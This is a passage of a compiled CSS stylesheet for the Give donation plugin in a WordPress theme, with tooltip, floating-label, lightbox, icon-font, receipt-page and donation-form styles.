 * @subpackage:  SCSS/Frontend
 * @copyright:   Copyright (c) 2016, WordImpress
 * @license:     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/
/**
 * Give CSS Variables
 */
/**
 * Clearfix
 */

/**
 * Box Sizing
 * https://github.com/timrogers/sass-box-sizing-mixin
 */
/**
 * CSS3 Easing
 */

.give-item-label-gray {
  background-color: #929292; }

.give-item-label-orange {
  background-color: #ffba00; }

.give-item-label {
  padding: .2em .4em .3em;
  font-size: 11px;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }
  .give-item-label:hover {
    color: #fff;
    text-decoration: none; }

/*! Hint.css - v2.5.0 - 2017-04-23
* http://kushagragour.in/lab/hint/
* Copyright (c) 2017 Kushagra Gour */
[class*=hint--] {
  position: relative;
  display: inline-block; }

[class*=hint--]:after,[class*=hint--]:before {
  position: absolute;
  transform: translateZ(0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  transition: .3s ease;
  transition-delay: 0s; }

[class*=hint--]:hover:after,[class*=hint--]:hover:before {
  visibility: visible;
  opacity: 1;
  transition-delay: .1s; }

[class*=hint--]:before {
  content: "";
  position: absolute;
  background: 0 0;
  border: 6px solid transparent;
  z-index: 1000001; }

[class*=hint--]:after {
  background: #383838;
  color: #fff;
  padding: 8px 10px;
  font-size: 12px;
  font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
  line-height: 12px;
  white-space: nowrap;
  text-shadow: 0 -1px 0 #000;
  box-shadow: 4px 4px 8px rgba(0,0,0,.3); }

[class*=hint--][aria-label]:after {
  content: attr(aria-label); }

[class*=hint--][data-hint]:after {
  content: attr(data-hint); }

[aria-label=""]:after,[aria-label=""]:before,[data-hint=""]:after,[data-hint=""]:before {
  display: none !important; }

.hint--top-left:before,.hint--top-right:before,.hint--top:before {
  border-top-color: #383838; }

.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before {
  border-bottom-color: #383838; }

.hint--top:after,.hint--top:before {
  bottom: 100%;
  left: 50%; }

.hint--top:before {
  margin-bottom: -11px;
  left: calc(50% - 6px); }

.hint--top:after {
  transform: translateX(-50%); }

.hint--top:hover:before {
  transform: translateY(-8px); }

.hint--top:hover:after {
  transform: translateX(-50%) translateY(-8px); }

.hint--bottom:after,.hint--bottom:before {
  top: 100%;
  left: 50%; }

.hint--bottom:before {
  margin-top: -11px;
  left: calc(50% - 6px); }

.hint--bottom:after {
  transform: translateX(-50%); }

.hint--bottom:hover:before {
  transform: translateY(8px); }

.hint--bottom:hover:after {
  transform: translateX(-50%) translateY(8px); }

.hint--right:before {
  border-right-color: #383838;
  margin-left: -11px;
  margin-bottom: -6px; }

.hint--right:after {
  margin-bottom: -14px; }

.hint--right:after,.hint--right:before {
  left: 100%;
  bottom: 50%; }

.hint--right:hover:after,.hint--right:hover:before {
  transform: translateX(8px); }

.hint--left:before {
  border-left-color: #383838;
  margin-right: -11px;
  margin-bottom: -6px; }

.hint--left:after {
  margin-bottom: -14px; }

.hint--left:after,.hint--left:before {
  right: 100%;
  bottom: 50%; }

.hint--left:hover:after,.hint--left:hover:before {
  transform: translateX(-8px); }

.hint--top-left:after,.hint--top-left:before {
  bottom: 100%;
  left: 50%; }

.hint--top-left:before {
  margin-bottom: -11px;
  left: calc(50% - 6px); }

.hint--top-left:after {
  transform: translateX(-100%);
  margin-left: 12px; }

.hint--top-left:hover:before {
  transform: translateY(-8px); }

.hint--top-left:hover:after {
  transform: translateX(-100%) translateY(-8px); }

.hint--top-right:after,.hint--top-right:before {
  bottom: 100%;
  left: 50%; }

.hint--top-right:before {
  margin-bottom: -11px;
  left: calc(50% - 6px); }

.hint--top-right:after {
  transform: translateX(0);
  margin-left: -12px; }

.hint--top-right:hover:after,.hint--top-right:hover:before {
  transform: translateY(-8px); }

.hint--bottom-left:after,.hint--bottom-left:before {
  top: 100%;
  left: 50%; }

.hint--bottom-left:before {
  margin-top: -11px;
  left: calc(50% - 6px); }

.hint--bottom-left:after {
  transform: translateX(-100%);
  margin-left: 12px; }

.hint--bottom-left:hover:before {
  transform: translateY(8px); }

.hint--bottom-left:hover:after {
  transform: translateX(-100%) translateY(8px); }

.hint--bottom-right:after,.hint--bottom-right:before {
  top: 100%;
  left: 50%; }

.hint--bottom-right:before {
  margin-top: -11px;
  left: calc(50% - 6px); }

.hint--bottom-right:after {
  transform: translateX(0);
  margin-left: -12px; }

.hint--bottom-right:hover:after,.hint--bottom-right:hover:before {
  transform: translateY(8px); }

.hint--large:after,.hint--medium:after,.hint--small:after {
  white-space: normal;
  line-height: 1.4em;
  word-wrap: break-word; }

.hint--small:after {
  width: 80px; }

.hint--medium:after {
  width: 150px; }

.hint--large:after {
  width: 300px; }

.hint--error:after {
  background-color: #b34e4d;
  text-shadow: 0 -1px 0 #592726; }

.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before {
  border-top-color: #b34e4d; }

.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before {
  border-bottom-color: #b34e4d; }

.hint--error.hint--left:before {
  border-left-color: #b34e4d; }

.hint--error.hint--right:before {
  border-right-color: #b34e4d; }

.hint--warning:after {
  background-color: #c09854;
  text-shadow: 0 -1px 0 #6c5328; }

.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before {
  border-top-color: #c09854; }

.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before {
  border-bottom-color: #c09854; }

.hint--warning.hint--left:before {
  border-left-color: #c09854; }

.hint--warning.hint--right:before {
  border-right-color: #c09854; }

.hint--info:after {
  background-color: #3986ac;
  text-shadow: 0 -1px 0 #1a3c4d; }

.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before {
  border-top-color: #3986ac; }

.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before {
  border-bottom-color: #3986ac; }

.hint--info.hint--left:before {
  border-left-color: #3986ac; }

.hint--info.hint--right:before {
  border-right-color: #3986ac; }

.hint--success:after {
  background-color: #458746;
  text-shadow: 0 -1px 0 #1a321a; }

.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before {
  border-top-color: #458746; }

.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before {
  border-bottom-color: #458746; }

.hint--success.hint--left:before {
  border-left-color: #458746; }

.hint--success.hint--right:before {
  border-right-color: #458746; }

.hint--always:after,.hint--always:before {
  opacity: 1;
  visibility: visible; }

.hint--always.hint--top:before {
  transform: translateY(-8px); }

.hint--always.hint--top:after {
  transform: translateX(-50%) translateY(-8px); }

.hint--always.hint--top-left:before {
  transform: translateY(-8px); }

.hint--always.hint--top-left:after {
  transform: translateX(-100%) translateY(-8px); }

.hint--always.hint--top-right:after,.hint--always.hint--top-right:before {
  transform: translateY(-8px); }

.hint--always.hint--bottom:before {
  transform: translateY(8px); }

.hint--always.hint--bottom:after {
  transform: translateX(-50%) translateY(8px); }

.hint--always.hint--bottom-left:before {
  transform: translateY(8px); }

.hint--always.hint--bottom-left:after {
  transform: translateX(-100%) translateY(8px); }

.hint--always.hint--bottom-right:after,.hint--always.hint--bottom-right:before {
  transform: translateY(8px); }

.hint--always.hint--left:after,.hint--always.hint--left:before {
  transform: translateX(-8px); }

.hint--always.hint--right:after,.hint--always.hint--right:before {
  transform: translateX(8px); }

.hint--rounded:after {
  border-radius: 4px; }

.hint--no-animate:after,.hint--no-animate:before {
  transition-duration: 0s; }

.hint--bounce:after,.hint--bounce:before {
  transition: opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24); }

/*!
 * Float Labels
 *
 * @version: 3.2.0
 * @author: Paul Ryley (http://geminilabs.io)
 * @url: https://geminilabs.github.io/float-labels.js
 * @license: MIT
 */
[id*=give-form].give-fl-form .give-fl-wrap{position:relative;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[id*=give-form].give-fl-form input.give-fl-input,[id*=give-form].give-fl-form select.give-fl-select,[id*=give-form].give-fl-form textarea.give-fl-textarea{width:100%;outline:0;font-size:16px;line-height:normal;border-radius:0;border:1px solid #ccc;background-color:inherit;box-sizing:border-box;transition:all .2s ease-in-out;margin-bottom:0}[id*=give-form].give-fl-form input.give-fl-input:-moz-placeholder,[id*=give-form].give-fl-form input.give-fl-input::-moz-placeholder,[id*=give-form].give-fl-form select.give-fl-select:-moz-placeholder,[id*=give-form].give-fl-form select.give-fl-select::-moz-placeholder,[id*=give-form].give-fl-form textarea.give-fl-textarea:-moz-placeholder,[id*=give-form].give-fl-form textarea.give-fl-textarea::-moz-placeholder{color:#757575}[id*=give-form].give-fl-form input.give-fl-input:-ms-input-placeholder,[id*=give-form].give-fl-form select.give-fl-select:-ms-input-placeholder,[id*=give-form].give-fl-form textarea.give-fl-textarea:-ms-input-placeholder{color:#757575}[id*=give-form].give-fl-form input.give-fl-input::-webkit-input-placeholder,[id*=give-form].give-fl-form select.give-fl-select::-webkit-input-placeholder,[id*=give-form].give-fl-form textarea.give-fl-textarea::-webkit-input-placeholder{color:#757575}[id*=give-form].give-fl-form select.give-fl-select{position:relative;color:#757575;cursor:pointer;-webkit-appearance:none;-moz-appearance:none}[id*=give-form].give-fl-form .give-fl-is-active input.give-fl-input,[id*=give-form].give-fl-form .give-fl-is-active select.give-fl-select,[id*=give-form].give-fl-form .give-fl-is-active textarea.give-fl-textarea{color:#333;background-color:inherit;border-color:#ccc}[id*=give-form].give-fl-form .give-fl-has-focus input.give-fl-input,[id*=give-form].give-fl-form .give-fl-has-focus select.give-fl-select,[id*=give-form].give-fl-form .give-fl-has-focus textarea.give-fl-textarea{background-color:inherit;border-color:#ccc}[id*=give-form].give-fl-form label.give-fl-label{opacity:0;visibility:hidden;display:block;position:absolute;top:-12px;left:0;font-size:12px;font-weight:700;line-height:1;color:#757575;border-radius-top-left:0;transition:all .2s ease-in-out;z-index:1}[id*=give-form].give-fl-form .give-fl-is-active label.give-fl-label{opacity:1;visibility:visible}[id*=give-form].give-fl-form .give-fl-has-focus label.give-fl-label{color:#1976d2}[id*=give-form].give-fl-form .give-fl-is-required:before{opacity:1;content:"*";display:block;position:absolute;top:1px;right:18px;font-size:16px;line-height:1.75;color:#d32f2f;transition:all .2s ease-in-out;padding:6px 0 0;z-index:1}[id*=give-form].give-fl-form .give-fl-is-required.give-fl-is-active:before{opacity:0}[id*=give-form].give-fl-form.give-fl-style-1 input.give-fl-input,[id*=give-form].give-fl-form.give-fl-style-1 select.give-fl-select,[id*=give-form].give-fl-form.give-fl-style-1 textarea.give-fl-textarea{padding:6px 12px}[id*=give-form].give-fl-form.give-fl-style-1 select.give-fl-select{height:44px}[id*=give-form].give-fl-form.give-fl-style-1 .give-fl-is-active input.give-fl-input,[id*=give-form].give-fl-form.give-fl-style-1 .give-fl-is-active select.give-fl-select,[id*=give-form].give-fl-form.give-fl-style-1 .give-fl-is-active textarea.give-fl-textarea{padding:6px 12px}[id*=give-form].give-fl-form.give-fl-style-1 label.give-fl-label{top:1px;left:10px;background-color:transparent;padding:12px 3px}[id*=give-form].give-fl-form.give-fl-style-1 label.give-fl-label:before{content:"";display:block;position:absolute;top:19px;left:0;right:0;height:1px;background-color:inherit;z-index:-1}[id*=give-form].give-fl-form.give-fl-style-1 .give-fl-is-active label.give-fl-label{top:-9px;padding:3px}[id*=give-form].give-fl-form.give-fl-style-1 .give-fl-is-active label.give-fl-label:before{top:9px}[id*=give-form].give-fl-form.give-fl-style-2 input.give-fl-input,[id*=give-form].give-fl-form.give-fl-style-2 select.give-fl-select,[id*=give-form].give-fl-form.give-fl-style-2 textarea.give-fl-textarea{padding:12px}[id*=give-form].give-fl-form.give-fl-style-2 select.give-fl-select{height:56px}[id*=give-form].give-fl-form.give-fl-style-2 .give-fl-is-active input.give-fl-input,[id*=give-form].give-fl-form.give-fl-style-2 .give-fl-is-active select.give-fl-select,[id*=give-form].give-fl-form.give-fl-style-2 .give-fl-is-active textarea.give-fl-textarea{padding:18px 12px 6px}[id*=give-form].give-fl-form.give-fl-style-2 label.give-fl-label{top:1px;left:10px;padding:6px 3px 3px}[id*=give-form].give-fl-form.give-fl-style-2 .give-fl-is-required:before{padding-top:12px}[id*=give-form].give-fl-form .give-fl-wrap-select:after{content:"";position:absolute;display:block;top:1px;right:6px;height:calc(100% - 2px);width:15px;background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 16'><path fill='#757575' d='M 4 0 L 0 6.5 L 8 6.5 L 4 0 z M 0 9.5 L 4 16 L 4 16 L 8 9.5 z'/></svg>") no-repeat;background-position:100% 50%;background-size:7px 14px;z-index:2}
/* Magnific Popup CSS */
.mfp-bg {
  z-index: 1000001;
  overflow: hidden;
  background: #0b0b0b;
  opacity: .8; }

.mfp-bg,.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: fixed; }

.mfp-wrap {
  z-index: 1000002;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1000004; }

.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -.8em;
  left: 8px;
  right: 8px;
  z-index: 1000003; }
  .mfp-preloader,.mfp-preloader a {
  color: #ccc; }
    .mfp-preloader a:hover {
      color: #fff; }

.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader {
  display: none; }

button.mfp-arrow,button.mfp-close {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1000005;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: .65;
  padding: 0 0 18px 10px;
  color: #fff;
  font-style: normal;
  font-size: 28px;
  font-family: Arial,Baskerville,monospace; }
  .mfp-close:focus,.mfp-close:hover {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close {
  color: #fff;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #ccc;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: .65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0,0,0,0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:focus,.mfp-arrow:hover {
    opacity: 1; }
  .mfp-arrow:after,.mfp-arrow:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: .7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #fff;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #fff;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0,0,0,.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  box-sizing: border-box;
  padding: 40px 0;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure,img.mfp-img {
  line-height: 0; }
  .mfp-figure:after {
    content: "";
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0,0,0,.6);
    background: #444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0,0,0,.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0,0,0,.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    transform: scale(.75); }
  .mfp-arrow-left {
    transform-origin: 0; }
  .mfp-arrow-right {
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/**
 * Give Frontend Fonts SCSS
 *
 * Fonts are from icomoon and the src paths need to be relative to template directory.
 * @package     Give
 * @subpackage  SCSS/Frontend
 * @copyright   Copyright (c) 2016, WordImpress
 * @license     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/
@font-face{font-display:swap;font-family:give-icomoon;src:url(../../../../../../../../../plugins/givelove-core/assets/css/give/fonts/icomoon.eot?kdnr3d);src:url(../../../../../../../../../plugins/givelove-core/assets/css/give/fonts/icomoon.eot?kdnr3d#iefix) format("embedded-opentype"),url(../../../../../../../../../plugins/givelove-core/assets/css/give/fonts/icomoon.woff?kdnr3d) format("woff"),url(../../../../../../../../../plugins/givelove-core/assets/css/give/fonts/icomoon.svg?kdnr3d#icomoon) format("svg");font-weight:400;font-style:normal}[class*=" give-icon-"],[class^=give-icon-]{font-family:give-icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.give-icon-lamp:before{content:"\e603"}.give-icon-heart:before{content:"\e604"}.give-icon-question:before{content:"\e602"}.give-icon-info:before{content:"\e601"}.give-icon-new-tab:before{content:"\ea7e"}.give-icon-alert:before{content:"\f02d"}.give-icon-help:before{content:"\e606"}.give-icon-spinner:before{content:"\e605"}.give-button-with-loader span.give-loading-animation:before,.give-icon-spinner2:before,form[id*=give-form] .give-loading-animation:before{content:"\e607"}.give-icon-plus:before{content:"\e040"}.give-icon-minus:before{content:"\e041"}.give-icon-locked:before,[id*=give_secure_site_wrapper] span.padlock:before{content:"\e600"}.dashicons-give:before{font-family:give-icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e800"}.fa-spin,.give-button-with-loader span.give-loading-animation,form[id*=give-form] .give-loading-animation{animation:i 1s infinite linear}@keyframes i{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}
/**
 * Give Frontend Receipt SCSS
 *
 * @package     Give
 * @subpackage  SCSS/Frontend
 * @copyright   Copyright (c) 2016, WordImpress
 * @license     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/
body.give_receipt_page{background-color:#fff;color:#141412;margin:0;font-family:Helvetica,sans-serif;font-size:12px}body.give_receipt_page #give_receipt_wrapper{width:660px;margin:0 auto;padding:50px 0}body.give_receipt_page table{display:table;width:100%;border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px}body.give_receipt_page td,body.give_receipt_page th{display:table-cell;text-align:left;border-top:1px solid #ededed;padding:6px 10px 6px 0;font-weight:400}body.give_receipt_page th{font-weight:700;text-transform:uppercase}body.give_receipt_page h3{font-size:22px;margin:40px 0 5px;clear:both;display:block;font-weight:700}table#give_donation_receipt_products tbody td:first-child,table#give_donation_receipt tbody td:first-child{border-right:1px solid;border-color:#ebebeb;width:28%}@media (max-width:767px){table#give_donation_receipt_products tbody td:first-child,table#give_donation_receipt tbody td:first-child{width:35%}}table#give_donation_receipt td,table#give_donation_receipt th{text-align:left}table#give_donation_receipt .give-receipt-thead-text{font-size:14px;text-align:center;display:block}@media (max-width:575px){table#give_donation_receipt .give-receipt-thead-text{text-align:left}}table#give_donation_receipt .give-receipt-thead-text>span{font-size:16px}table#give_donation_receipt li{margin:0 0 8px 10px}table#give_donation_receipt ul{margin:0;padding:0;list-style:none}table#give_donation_receipt .give_receipt_payment_status.failed,table#give_donation_receipt .give_receipt_payment_status.pending,table#give_donation_receipt .give_receipt_payment_status.revoked{color:#f73f2e}table#give_donation_receipt span.donation-level-text-wrap{font-style:italic;display:block}#give-receipt{overflow:visible}@media (max-width:575px){#give-receipt{overflow:auto}}@media (max-width:575px){#give-receipt .give_notices{position:absolute;width:calc(100vw - 40px)}}@media (max-width:575px){#give_donation_receipt{margin-top:110px}}[id*=give-form].give-fl-form.give-fl-style-give input.give-fl-input,[id*=give-form].give-fl-form.give-fl-style-give select.give-fl-select,[id*=give-form].give-fl-form.give-fl-style-give textarea.give-fl-textarea{line-height:inherit;padding:12px;background-color:#fff}[id*=give-form].give-fl-form.give-fl-style-give input.give-fl-input[type=email],[id*=give-form].give-fl-form.give-fl-style-give input.give-fl-input[type=number],[id*=give-form].give-fl-form.give-fl-style-give input.give-fl-input[type=password],[id*=give-form].give-fl-form.give-fl-style-give input.give-fl-input[type=search],[id*=give-form].give-fl-form.give-fl-style-give input.give-fl-input[type=tel],[id*=give-form].give-fl-form.give-fl-style-give input.give-fl-input[type=text],[id*=give-form].give-fl-form.give-fl-style-give input.give-fl-input[type=url]{height:auto;min-height:50px}[id*=give-form].give-fl-form.give-fl-style-give select.give-fl-select{line-height:inherit}[id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active input.give-fl-input,[id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active select.give-fl-select,[id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active textarea.give-fl-textarea{padding:20px 12px 4px;transition:padding .2s ease-in-out,border .2s ease-in-out}[id*=give-form].give-fl-form.give-fl-style-give label.give-fl-label{top:1px;left:13px;right:0;padding:6px 0 0}[id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-required:before{padding-top:12px}[id*=give-form].give-fl-form.give-fl-style-give label.give-fl-label .give-required-indicator{display:none}[id*=give-form].give-fl-form.give-fl-style-give label.give-fl-label .give-tooltip{position:absolute;top:0;width:100%;height:100%;margin:0;z-index:1}[id*=give-form].give-fl-form.give-fl-style-give label.give-fl-label .give-tooltip:before{content:unset}
/**
 * Give Frontend Forms SCSS
 *
 * @package     Give
 * @subpackage  SCSS/Frontend
 * @copyright   Copyright (c) 2016, WordImpress
 * @license     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/
/*------------------------------------
Layout
--------------------------------------*/
.give-clearfix {
  *zoom: 1; }
  .give-clearfix:after,.give-clearfix:before {
    content: " ";
    display: table; }
  .give-clearfix:after {
    clear: both; }

.give-wrap-inner #give-sidebar-left {
  order: 1; }

[id*=give-form] .give-hidden {
  display: none; }

[id*=give-form] fieldset {
  background-color: transparent;
  border: none;
  padding: 0;
  margin: 0 0 1em;
  border: 0; }

[id*=give-form] .opal-give-group-title {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px;
  background: linear-gradient(180deg,transparent 0,rgba(0,0,0,.8) 80%); }
  @media (min-width: 992px) {
    [id*=give-form] .opal-give-group-title {
      padding: 40px; } }
  [id*=give-form] .opal-give-group-title .label {
    margin-bottom: 1rem; }

[id*=give-form] .opal-give-single-media {
  position: relative;
  letter-spacing: 0; }
  [id*=give-form] .opal-give-single-media img {
    width: 100%;
    display: block; }

[id*=give-form] .give-form-title {
  padding: 0;
  margin: 0;
  color: #fff;
  letter-spacing: 0; }

[id*=give-form] .give-custom-amount-text {
  clear: both; }

[id*=give-form] div#give-sidebar-left .inner>div.images {
  display: none; }

[id*=give-form] .summary-inner {
  box-shadow: 0 1px 25px rgba(0,0,0,.1); }

[id*=give-form] div.summary .give-form-wrap {
  padding: 2.5em; }

[id*=give-form] div.summary.give-full-width {
  width: 100%;
  float: none; }

[id*=give-form] .give_form select.give-select.required {
  color: #000; }

[id*=give-form] div.give-form-content-wrap {
  margin: 0 0 20px; }

[id*=give-form] div.give-form-content-wrap.give_post_form-content {
  margin: 20px 0 0; }

[id*=give-form].give-display-modal form .give_notices {
  display: none; }

[id*=give-form].give-display-modal .give-btn,[id*=give-form].give-display-reveal .give-btn {
  margin: 0 0 15px; }

[id*=give-form].give-display-modal #give-payment-mode-select,[id*=give-form].give-display-modal #give_purchase_form_wrap,[id*=give-form].give-display-reveal #give-payment-mode-select,[id*=give-form].give-display-reveal #give_purchase_form_wrap {
  display: none; }

[id*=give-form] .cc-address {
  margin-bottom: 15px; }

/*------------------------------------
Single Forms
--------------------------------------*/
.single-give_forms.et_right_sidebar #main-content #content:before,.single-give_forms.et_right_sidebar #main-content .container:before,.single-give_forms.et_right_sidebar #main-content .elementor-event-wrapper:before {
  display: none; }

.single-give_forms .give_forms {
  *zoom: 1; }
  .single-give_forms .give_forms:after,.single-give_forms .give_forms:before {
    content: " ";
    display: table; }
  .single-give_forms .give_forms:after {
    clear: both; }

/*------------------------------------
Gravatar List
--------------------------------------*/
#give-purchase-gravatars .give-gravatars-title {
  margin: 0 0 15px; }

#give-purchase-gravatars .give-purchase-gravatars-list {
  list-style: none;
  margin: 0;
  padding: 0; }
  #give-purchase-gravatars .give-purchase-gravatars-list li {
    list-style-type: none;
    display: inline-block;
    margin: 0 5px 0 0;
    padding: 0; }

/*------------------------------------
Base Form Styles
--------------------------------------*/
#give-recurring-form,form.give-form,form[id*=give-form] {
  margin: 0 0 25px;
  padding: 0; }
  #give-recurring-form .give-hidden,form.give-form .give-hidden,form[id*=give-form] .give-hidden {
    display: none; }
  #give-recurring-form .give-title-prefix-wrap .form-row-first,#give-recurring-form .give-title-prefix-wrap .form-row-last,form.give-form .give-title-prefix-wrap .form-row-first,form.give-form .give-title-prefix-wrap .form-row-last,form[id*=give-form] .give-title-prefix-wrap .form-row-first,form[id*=give-form] .give-title-prefix-wrap .form-row-last {
    float: left;
    width: 40%; }
  #give-recurring-form .give-title-prefix-wrap .form-row-title,form.give-form .give-title-prefix-wrap .form-row-title,form[id*=give-form] .give-title-prefix-wrap .form-row-title {
    float: left;
    width: 15%; }
  #give-recurring-form .give-tooltip,form.give-form .give-tooltip,form[id*=give-form] .give-tooltip {
    margin: 0 3px;
    padding: 0;
    font-size: 14px;
    transition: all .2s linear;
    color: rgba(51,51,51,.5); }
    #give-recurring-form .give-tooltip:hover,form.give-form .give-tooltip:hover,form[id*=give-form] .give-tooltip:hover {
      color: #333; }
  #give-recurring-form h3.give-section-break,#give-recurring-form h4.give-section-break,#give-recurring-form legend,form.give-form h3.give-section-break,form.give-form h4.give-section-break,form.give-form legend,form[id*=give-form] h3.give-section-break,form[id*=give-form] h4.give-section-break,form[id*=give-form] legend {
    background-color: transparent;
    font-size: 24px;
    font-size: 1.5rem;
    font-weight: 700;
    margin: 10px 0;
    padding: 0 0 17px;
